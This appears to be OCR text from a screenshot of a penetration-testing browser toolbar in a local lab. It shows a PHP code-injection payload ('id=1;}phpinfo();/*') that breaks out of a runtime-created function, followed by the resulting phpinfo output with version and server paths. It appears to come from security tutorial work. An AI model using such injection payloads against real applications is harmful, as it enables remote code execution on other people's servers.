 localhost/ni.php?id=1;}phpinfo();/*
搜索
最常访问
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://localhost/ni.php?id=1;}phpinfo();/*
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Warning: Unterminated comment starting line 1 in E:\www\PHPTutorial\WWW\ni.php(4) : runtime-created function on line 1
PHP Version 5.2.17
php
System Windows NT YOGA-PC 6.1 build 7601
Build Date Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\Windows
Loaded
Configuration File
E:\www\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for
additional .ini
files
(none)